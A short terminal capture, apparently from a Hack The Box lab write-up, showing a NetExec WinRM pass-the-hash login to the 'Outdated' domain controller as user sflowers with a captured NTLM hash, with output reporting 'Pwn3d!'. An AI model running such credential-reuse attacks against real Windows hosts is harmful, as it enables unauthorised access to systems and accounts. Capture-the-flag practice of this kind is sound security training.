 ┌──(cadet㉿kali)-[~/…/outdated/results/10.10.11.175/loot]
└─$ nxc winrm 10.10.11.175 -u sflowers -H 1FCDB1F6015DCB318CC77BB2BDA14DB5
WINRM 10.10.11.175 5985 DC [*] Windows 10 / Server 2019 Build 17763 (name:DC) (domain:outdated.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.al
gorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.175 5985 DC [+] outdated.htb\sflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5 (Pwn3d!)
WINRM 10.10.11.175 5985 DC [-] outdated.htb\sflowers:1FCDB1F6015DCB318CC77BB2BDA14DB5 zip() argument 2 is longer than argument 1